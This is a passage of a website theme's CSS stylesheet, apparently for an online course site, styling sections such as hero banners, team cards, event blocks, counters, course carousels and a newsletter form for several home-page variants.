  background-color: var(--ed-color-theme-primary);
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .category-btn-box {
    padding: 20px;
  }
}
.category-btn-box .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.category-btn-box .ed-primary-btn:before {
  background-color: var(--ed-color-heading-primary);
}
.category-btn-box .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}

.category-item-18 {
  background-color: var(--ed-color-common-white);
  display: grid;
  align-items: center;
  grid-template-columns: 65px 1fr;
  grid-gap: 20px;
  border-radius: 10px;
  padding: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .category-item-18 {
    grid-template-columns: 1fr;
  }
}
.category-item-18 .icon {
  background-color: #F2F4F7;
  height: 65px;
  width: 65px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
}
.category-item-18 .content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 5px;
  line-height: 1;
}
@media (max-width: 1200px) {
  .category-item-18 .content .title {
    font-size: 20px;
  }
}
.category-item-18 .content span {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
}
.category-item-18:hover {
  transform: translateY(-5px);
}

.cta-section-18 {
  position: relative;
  z-index: 1;
}
.cta-section-18 .cta-bg {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  filter: saturate(0);
}
.cta-section-18 .overlay {
  background: rgba(16, 54, 51, 0.79);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.cta-section-18 .shape {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.cta-wrap-18 {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  column-gap: 20px;
  row-gap: 30px;
}
.cta-wrap-18 .cta-content .title {
  font-size: 36px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .cta-wrap-18 .cta-content .title {
    font-size: 28px;
  }
}
.cta-wrap-18 .cta-content p {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 15px;
}
@media only screen and (max-width: 767px) {
  .cta-wrap-18 .cta-content p {
    font-size: 16px;
  }
}

.promo-item-18 {
  margin-bottom: 0;
}
.promo-item-18 .promo-thumb {
  margin-bottom: 60px;
}
.promo-item-18 .promo-thumb .main-img {
  padding: 20px;
  border: 3px solid #E0E5EB;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.promo-item-18 .promo-thumb .icon {
  height: 96px;
  width: 96px;
  top: auto;
  bottom: -40px;
  border: 10px solid var(--ed-color-common-white);
  box-shadow: 0px 8px 16px rgba(14, 48, 45, 0.15);
}
.promo-item-18 .title {
  font-size: 24px;
  font-weight: 600;
}
.promo-item-18 p {
  font-size: 16px;
}
.promo-item-18:hover .promo-thumb .main-img {
  padding: 0;
  border: 3px solid transparent;
}

.team-item-18 {
  background-color: #122927;
  text-align: center;
  padding: 30px;
  border-radius: 20px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .team-item-18 {
    padding: 10px;
  }
}
.team-item-18 .round-shape {
  background: #07A698;
  filter: blur(125px);
  position: absolute;
  width: 444px;
  height: 444px;
  top: -62%;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 50%;
}
.team-item-18 .team-item-inner {
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%);
  border: 1px solid rgba(255, 255, 255, 0.09);
  backdrop-filter: blur(75px);
  border-radius: 15px;
  padding-top: 30px;
  overflow: hidden;
}
.team-item-18 .team-item-inner .team-content {
  margin-bottom: 20px;
  position: relative;
  z-index: 5;
}
.team-item-18 .team-item-inner .team-content .title {
  margin-bottom: 5px;
}
.team-item-18 .team-item-inner .team-thumb {
  height: 300px;
}
@media (max-width: 1200px) {
  .team-item-18 .team-item-inner .team-thumb {
    width: 100%;
  }
}
.team-item-18 .team-item-inner .team-thumb img {
  height: 100%;
  filter: saturate(0);
}
@media (max-width: 1200px) {
  .team-item-18 .team-item-inner .team-thumb img {
    width: 100%;
    object-fit: cover;
  }
}
.team-item-18 .team-item-inner .bg-overlay {
  background: linear-gradient(180deg, rgba(3, 64, 59, 0.11) 70.94%, rgba(3, 64, 59, 0.85) 100%);
  height: 120%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.team-item-18 .team-item-inner .team-social {
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  z-index: 5;
}
.team-item-18 .team-item-inner .team-social .expand i {
  background-color: var(--ed-color-common-white);
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--ed-color-theme-primary);
  font-size: 15px;
  cursor: pointer;
  border-radius: 100px 100px 0 0;
}
.team-item-18 .team-item-inner .team-social .social-list {
  position: absolute;
  bottom: 55px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  align-items: center;
}
.team-item-18 .team-item-inner .team-social .social-list li {
  display: inline-flex;
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s cubic-bezier(0.1, 0.75, 0.25, 1);
}
.team-item-18 .team-item-inner .team-social .social-list li:not(:last-of-type) {
  margin-right: 5px;
}
.team-item-18 .team-item-inner .team-social .social-list li:nth-child(4) {
  transition-delay: 250ms;
}
.team-item-18 .team-item-inner .team-social .social-list li:nth-child(3) {
  transition-delay: 200ms;
}
.team-item-18 .team-item-inner .team-social .social-list li:nth-child(2) {
  transition-delay: 150ms;
}
.team-item-18 .team-item-inner .team-social .social-list li:nth-child(1) {
  transition-delay: 100ms;
}
.team-item-18 .team-item-inner .team-social .social-list li a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  cursor: pointer;
  transition: 0.3s all ease-in-out;
  border-radius: 50%;
}
.team-item-18 .team-item-inner .team-social .social-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.team-item-18 .team-item-inner .team-social:hover .social-list li {
  visibility: visible;
  opacity: 1;
}

.request-section-18 {
  background-color: var(--ed-color-theme-primary);
}

.request-content-18 p {
  color: var(--ed-color-common-white);
}
.request-content-18 .request-form-wrapper .form-items .form-item .form-control {
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.6);
}
.request-content-18 .request-btn .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.request-content-18 .request-btn .ed-primary-btn:before {
  background-color: var(--ed-color-heading-primary);
}
.request-content-18 .request-btn .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}

.event-wrap-18 {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  padding: 30px 30px 30px 50px;
  border: 1px solid #E0E5EB;
  position: relative;
  z-index: 1;
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .event-wrap-18 {
    padding: 30px 20px;
    flex-direction: column;
    row-gap: 30px;
  }
}
.event-wrap-18 .bg-shape {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.event-wrap-18 .event-content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
  display: flex;
  align-items: center;
}
@media (max-width: 1200px) {
  .event-wrap-18 .event-content .title {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .event-wrap-18 .event-content .title {
    font-size: 18px;
  }
}
.event-wrap-18 .event-content .title .live {
  color: #F20F10;
  display: flex;
  align-items: center;
  margin-left: 5px;
}
.event-wrap-18 .event-content .title .live .dot {
  height: 21px;
  width: 21px;
  border: 2px solid #F20F10;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin-top: 3px;
  margin-left: 5px;
}
.event-wrap-18 .event-content .title .live .dot:before {
  background-color: #F20F10;
  content: "";
  height: 13px;
  width: 13px;
  position: absolute;
  top: 2px;
  left: 2px;
  border-radius: 50%;
}
.event-wrap-18 .event-content p {
  margin-bottom: 20px;
}
@media (max-width: 1200px) {
  .event-wrap-18 .event-content p br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .event-wrap-18 .event-content p {
    font-size: 14px;
  }
}
.event-wrap-18 .event-content .event-list {
  list-style: none;
  margin-bottom: 30px;
}
.event-wrap-18 .event-content .event-list li {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 500;
}
.event-wrap-18 .event-content .event-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.event-wrap-18 .event-content .event-list li i {
  color: var(--ed-color-theme-primary);
  margin-right: 10px;
}
.event-wrap-18 .event-content .event-author {
  display: flex;
  align-items: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 20px;
}
.event-wrap-18 .event-content .event-author .author-list {
  list-style: none;
  display: inline-flex;
}
.event-wrap-18 .event-content .event-author .author-list li {
  height: 45px;
  width: 45px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.event-wrap-18 .event-content .event-author .author-list li:not(:first-of-type) {
  margin-left: -20px;
}
.event-wrap-18 .event-content .event-author .author-list li img {
  width: 100%;
  height: 100%;
  border: 2px solid var(--ed-color-common-white);
  border-radius: 50%;
  object-fit: cover;
}
.event-wrap-18 .event-content .event-author .author-list li.plus {
  background-color: #214340;
  color: var(--ed-color-common-white);
}
.event-wrap-18 .event-img {
  max-width: 598px;
  width: 100%;
  height: 310px;
}
@media (max-width: 1200px) {
  .event-wrap-18 .event-img {
    max-width: 500px;
  }
}
.event-wrap-18 .event-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}

/* !END: Home 18 CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.header-19 .top-bar {
  background-color: #fafafb;
}
.header-19 .top-bar .top-bar-inner .top-bar-right .register-box {
  margin-right: 20px;
  padding-right: 20px;
  border-right: 1px solid rgba(22, 39, 38, 0.11);
}
.header-19 .top-bar .top-bar-inner .top-bar-right .register-box a {
  color: var(--ed-color-heading-primary);
}
.header-19 .top-bar .top-bar-inner .top-bar-right .register-box a:hover {
  color: var(--ed-color-theme-primary);
}
.header-19 .primary-header-inner .header-right-wrap {
  display: flex;
  align-items: center;
  column-gap: 60px;
}
@media (max-width: 1600px) {
  .header-19 .primary-header-inner .header-right-wrap {
    column-gap: 50px;
  }
}
@media (max-width: 1200px) {
  .header-19 .primary-header-inner .header-right-wrap {
    column-gap: 20px;
  }
}

.hero-section-19 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.hero-section-19 .hero-img-19 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
@media (max-width: 1600px) {
  .hero-section-19 .hero-img-19 {
    max-width: 750px;
    width: 100%;
  }
}
@media (max-width: 1200px) {
  .hero-section-19 .hero-img-19 {
    max-width: 550px;
    width: 100%;
  }
}
@media only screen and (max-width: 992px) {
  .hero-section-19 .hero-img-19 {
    display: none;
  }
}
.hero-section-19 .bg-color {
  background-color: var(--ed-color-common-white);
  width: 100%;
  height: 225px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.hero-section-19 .shapes .shape-1 {
  position: absolute;
  bottom: 225px;
  right: 0;
  z-index: -1;
}
.hero-section-19 .shapes .shape-2 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section-19 .shapes .shape-3 {
  position: absolute;
  left: 0;
  top: 20%;
  z-index: -1;
}
@media (max-width: 1399px) {
  .hero-section-19 .shapes .shape-3 {
    display: none;
  }
}
.hero-section-19 .shapes .shape-4 {
  position: absolute;
  right: 40px;
  top: 25%;
  z-index: -1;
}

.hero-content-19 {
  padding-bottom: 195px;
}
@media only screen and (max-width: 992px) {
  .hero-content-19 {
    padding-bottom: 100px;
  }
}
.hero-content-19 .section-heading .sub-heading {
  color: var(--ed-color-theme-primary);
}
.hero-content-19 .section-heading .section-title {
  color: var(--ed-color-heading-primary);
}
@media only screen and (max-width: 767px) {
  .hero-content-19 .section-heading .section-title {
    font-size: 26px;
  }
}
.hero-content-19 .section-heading .section-title br {
  display: block;
}
.hero-content-19 .section-heading .section-title span {
  font-weight: 600;
}
.hero-content-19 p {
  font-size: 18px;
  max-width: 600px;
  width: 100%;
  color: var(--ed-color-text-body);
}
.hero-content-19 .hero-btn-wrap {
  margin-bottom: 0;
}
.hero-content-19 .hero-btn-wrap .video-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
}
.hero-content-19 .hero-btn-wrap .video-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.hero-content-19 .hero-btn-wrap .video-btn:hover {
  color: var(--ed-color-common-white);
}

.hero-sponsor-wrap {
  position: relative;
  z-index: 1;
  padding-bottom: 40px;
  margin-bottom: 120px;
}
@media only screen and (max-width: 992px) {
  .hero-sponsor-wrap {
    margin-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-sponsor-wrap {
    margin-bottom: 60px;
  }
}
.hero-sponsor-wrap:before {
  background: rgba(255, 255, 255, 0.31);
  border: 1px solid rgba(255, 255, 255, 0.64);
  box-shadow: 0px 4px 30px rgba(25, 38, 48, 0.03);
  backdrop-filter: blur(16px);
  border-radius: 15px;
  content: "";
  width: 95%;
  height: 120px;
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.hero-sponsor-wrap:after {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.64);
  backdrop-filter: blur(60px);
  border-radius: 15px;
  content: "";
  width: 90%;
  height: 120px;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -2;
}

.hero-sponsor {
  background-color: var(--ed-color-common-white);
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.hero-sponsor .sponsor-2 {
  background-color: var(--ed-color-common-white);
  padding: 0;
}
.hero-sponsor .sponsor-2 .sponsor-item {
  padding: 0;
  border: none;
}

.hero-about-area {
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 17px 48px rgba(13, 32, 30, 0.11);
  border-radius: 15px;
  padding: 60px 60px 60px 80px;
}
@media only screen and (max-width: 992px) {
  .hero-about-area {
    padding: 50px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-about-area {
    padding: 50px 20px;
  }
}

@media only screen and (max-width: 992px) {
  .about-content-19 {
    margin-bottom: 40px;
  }
}
.about-content-19 .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
  line-height: 1.5;
}
.about-content-19 .about-list {
  margin-bottom: 30px;
}
.about-content-19 .about-list li {
  display: flex;
  align-items: center;
  column-gap: 10px;
  align-items: start;
  font-size: 16px;
  font-weight: 400;
  color: var(--ed-color-text-body);
}
.about-content-19 .about-list li:not(:last-of-type) {
  margin-bottom: 20px;
}
.about-content-19 .about-list li i {
  color: var(--ed-color-theme-primary);
}

.about-img-19 {
  max-width: 568px;
  width: 100%;
  height: 335px;
}
.about-img-19 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.feature-card-19 {
  border: 2px solid transparent;
}
.feature-card-19 .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.feature-card-19 .icon img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.feature-card-19 .content p {
  margin-bottom: 20px;
}
.feature-card-19 .feature-btn {
  color: var(--ed-color-theme-primary);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  column-gap: 10px;
}
.feature-card-19:hover {
  border-color: var(--ed-color-theme-primary);
}
.feature-card-19:hover .icon {
  background-color: var(--ed-color-theme-primary);
}
.feature-card-19:hover .icon img {
  filter: brightness(0) invert(1);
}

.course-section-19 {
  background-color: #1A2226;
  position: relative;
  z-index: 1;
}
.course-section-19 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.course-section-19 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.course-section-19 .shapes .shape-3 {
  position: absolute;
  top: 60px;
  left: 45px;
  z-index: -1;
}
.course-section-19 .shapes .shape-4 {
  position: absolute;
  top: 0;
  right: 200px;
  z-index: -1;
}
.course-section-19 .shapes .shape-5 {
  position: absolute;
  bottom: 200px;
  right: 50px;
  z-index: -1;
}

.video-area-19 {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  padding: 205px 0;
}
@media only screen and (max-width: 992px) {
  .video-area-19 {
    padding: 150px 0;
  }
}

.video-btn-wrapper {
  height: 140px;
  width: 140px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
}
.video-btn-wrapper .video-btn {
  height: 110px;
  width: 110px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
}
.video-btn-wrapper .video-btn a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 80px;
  width: 80px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.video-btn-wrapper .video-btn a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.counter-section-19 {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
}
.counter-section-19 .shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.counter-wrap-19 {
  background-color: var(--ed-color-common-white);
  display: flex;
  align-items: center;
  padding: 0 50px;
  border-radius: 15px;
}
@media only screen and (max-width: 992px) {
  .counter-wrap-19 {
    padding: 0 30px;
  }
}
@media only screen and (max-width: 767px) {
  .counter-wrap-19 {
    flex-direction: column;
    row-gap: 30px;
    align-items: baseline;
    padding: 30px;
  }
}
.counter-wrap-19 .counter-item-19 {
  display: grid;
  align-items: center;
  grid-template-columns: 45px 1fr;
  grid-gap: 15px;
  padding: 45px 0px;
}
@media only screen and (max-width: 992px) {
  .counter-wrap-19 .counter-item-19 {
    grid-template-columns: 1fr;
  }
}
@media only screen and (max-width: 767px) {
  .counter-wrap-19 .counter-item-19 {
    align-items: baseline;
    padding: 0;
  }
}
.counter-wrap-19 .counter-item-19:not(:last-of-type) {
  margin-right: 60px;
  padding-right: 60px;
  border-right: 1px solid #DEE7E4;
}
@media (max-width: 1399px) {
  .counter-wrap-19 .counter-item-19:not(:last-of-type) {
    margin-right: 40px;
    padding-right: 40px;
  }
}
@media (max-width: 1200px) {
  .counter-wrap-19 .counter-item-19:not(:last-of-type) {
    margin-right: 30px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .counter-wrap-19 .counter-item-19:not(:last-of-type) {
    padding: 0;
    margin: 0;
    border: none;
  }
}
.counter-wrap-19 .counter-item-19 .content p {
  font-size: 18px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .counter-wrap-19 .counter-item-19 .content p {
    font-size: 15px;
  }
}
.counter-wrap-19 .counter-item-19 .content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1;
}
.counter-wrap-19 .counter-item-19 .content .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}

.blog-19 {
  position: relative;
  z-index: 1;
}
.blog-19 .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.blog-19 .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Home 20 CSS
----------------------------------------*/
.hero-section-20 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.hero-section-20 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section-20 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
  width: 100%;
  height: 100%;
}
.hero-section-20 .shapes .shape-2 img {
  width: 100%;
  height: 100%;
}
.hero-section-20 .shapes .shape-3 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
@media (max-width: 1200px) {
  .hero-section-20 .shapes .shape-3 {
    height: 100%;
  }
  .hero-section-20 .shapes .shape-3 img {
    height: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .hero-section-20 .shapes .shape-3 {
    display: none;
  }
}
.hero-section-20 .shapes .shape-4 {
  position: absolute;
  top: 60px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .hero-section-20 .shapes .shape-4 {
    display: none;
  }
}
.hero-section-20 .shapes .shape-5 {
  position: absolute;
  left: 75px;
  bottom: 80px;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .hero-section-20 .shapes .shape-5 {
    display: none;
  }
}
.hero-section-20 .shapes .shape-6 {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.hero-section-20 .shapes .shape-7 {
  position: absolute;
  bottom: 70px;
  right: 0;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .hero-section-20 .shapes .shape-7 {
    display: none;
  }
}

.hero-wrap-20 {
  align-items: center;
  padding: 90px 0;
}
@media (max-width: 1200px) {
  .hero-wrap-20 {
    row-gap: 40px;
  }
}

.hero-img-wrap-20 {
  background-color: var(--ed-color-common-white);
  height: 617px;
  max-width: 617px;
  width: 100%;
  border-radius: 50%;
  position: relative;
  border: 1px dashed var(--ed-color-theme-primary);
}
@media only screen and (max-width: 767px) {
  .hero-img-wrap-20 {
    height: 300px;
    width: 300px;
  }
}
@media (max-width: 1200px) {
  .hero-img-wrap-20 {
    margin: 0 auto;
  }
}
.hero-img-wrap-20 .hero-img {
  height: 528px;
  width: 528px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media only screen and (max-width: 767px) {
  .hero-img-wrap-20 .hero-img {
    height: 280px;
    width: 280px;
  }
}
.hero-img-wrap-20 .hero-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.hero-content-20 {
  padding: 0;
}
.hero-content-20 .section-heading .section-title {
  font-size: 54px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .hero-content-20 .section-heading .section-title {
    font-size: 36px;
  }
  .hero-content-20 .section-heading .section-title br {
    display: none;
  }
}

.feature-item-20 {
  background: var(--ed-color-common-white);
  box-shadow: 0px 12px 54px rgba(11, 26, 24, 0.09);
  border-radius: 15px;
  padding: 40px;
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .feature-item-20 {
    padding: 30px 20px;
  }
}
.feature-item-20 .feature-inner {
  display: grid;
  align-items: center;
  grid-template-columns: 70px 1fr;
  grid-gap: 20px;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .feature-item-20 .feature-inner {
    grid-template-columns: 1fr;
  }
}
.feature-item-20 .feature-inner .icon {
  background-color: #F2F4F7;
  height: 70px;
  width: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
}
.feature-item-20 .feature-inner .content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}
@media only screen and (max-width: 992px) {
  .feature-item-20 .feature-inner .content .title {
    font-size: 20px;
  }
}
.feature-item-20 p {
  margin-bottom: 25px;
}
.feature-item-20 .feature-btn .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  padding: 12px 30px;
  border: 1px solid #E0E5EB;
  color: var(--ed-color-theme-primary);
}
.feature-item-20 .feature-btn .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.feature-item-20 .feature-btn .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}
.feature-item-20:hover {
  border-color: var(--ed-color-theme-primary);
}

.about-left-content {
  display: flex;
  align-items: center;
  align-items: start;
}
@media only screen and (max-width: 767px) {
  .about-left-content {
    flex-direction: column;
    row-gap: 40px;
  }
}
.about-left-content .about-counter-list {
  background-color: #F2F4F7;
  max-width: 220px;
  width: 100%;
  padding: 10px;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .about-left-content .about-counter-list {
    margin: 0 auto;
  }
}
.about-left-content .about-counter-list .about-counter {
  background-color: var(--ed-color-common-white);
  border: 1px solid #E0E5EB;
  border-radius: 10px;
  overflow: hidden;
}
.about-left-content .about-counter-list .about-counter:not(:last-of-type) {
  margin-bottom: 10px;
}
.about-left-content .about-counter-list .about-counter .counter-inner {
  padding: 22.5px 20px;
}
.about-left-content .about-counter-list .about-counter .counter-inner .title {
  color: var(--ed-color-theme-primary);
  font-size: 30px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.about-left-content .about-counter-list .about-counter .counter-inner .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.about-left-content .about-counter-list .about-counter p {
  background-color: var(--ed-color-theme-primary);
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--ed-color-common-white);
  padding: 3.5px 20px;
  width: 100%;
}
.about-left-content .about-img-20 {
  background: var(--ed-color-common-white);
  box-shadow: 0px 10px 46px 3px rgba(14, 33, 31, 0.23);
  border-radius: 10px;
  padding: 10px;
  height: 520px;
  max-width: 393px;
  width: 100%;
  margin-left: 24px;
}
@media only screen and (max-width: 767px) {
  .about-left-content .about-img-20 {
    margin-left: 0;
    height: 400px;
  }
}
.about-left-content .about-img-20 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}

.about-content-20 {
  padding-left: 40px;
}
@media only screen and (max-width: 992px) {
  .about-content-20 {
    padding-left: 0;
    margin-top: 40px;
  }
}
.about-content-20 p {
  max-width: 478px;
  width: 100%;
}

.course-section-20 {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.course-carousel-wrap-20 {
  position: relative;
}
.course-carousel-wrap-20 .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: -110px;
  transform: translateY(-50%);
  z-index: 5;
}
@media (max-width: 1600px) {
  .course-carousel-wrap-20 .swiper-arrow .swiper-nav {
    left: -30px;
  }
}
@media (max-width: 1399px) {
  .course-carousel-wrap-20 .swiper-arrow .swiper-nav {
    left: 0;
  }
}
@media (max-width: 1200px) {
  .course-carousel-wrap-20 .swiper-arrow .swiper-nav {
    display: none;
  }
}
.course-carousel-wrap-20 .swiper-arrow .swiper-nav:hover {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.course-carousel-wrap-20 .swiper-arrow .swiper-nav.swiper-prev {
  left: auto;
  right: -110px;
}
@media (max-width: 1600px) {
  .course-carousel-wrap-20 .swiper-arrow .swiper-nav.swiper-prev {
    right: -30px;
  }
}
@media (max-width: 1399px) {
  .course-carousel-wrap-20 .swiper-arrow .swiper-nav.swiper-prev {
    right: 0;
  }
}
@media (max-width: 1200px) {
  .course-carousel-wrap-20 .swiper-arrow .swiper-nav.swiper-prev {
    display: none;
  }
}

.course-item.course-item-20 {
  background-color: rgba(255, 255, 255, 0.06);
  border-color: rgba(255, 255, 255, 0.07);
}
.course-item.course-item-20 .course-content {
  border-color: rgba(255, 255, 255, 0.1);
}

.newsletter-section-20 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.newsletter-section-20 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.newsletter-section-20 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.newsletter-top .footer-form-wrap {
  max-width: 980px;
  width: 100%;
  margin: 0 auto;
}
.newsletter-top .footer-form-wrap .footer-form {
  position: relative;
  width: 100%;
}
.newsletter-top .footer-form-wrap .footer-form .ed-primary-btn {
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .newsletter-top .footer-form-wrap .footer-form .ed-primary-btn {
    position: relative;
    top: 0;
    right: 0;
    transform: inherit;
    margin-top: 20px;
  }
}
.newsletter-top .footer-form-wrap .footer-form .form-item {
  width: 100%;
  position: relative;
}
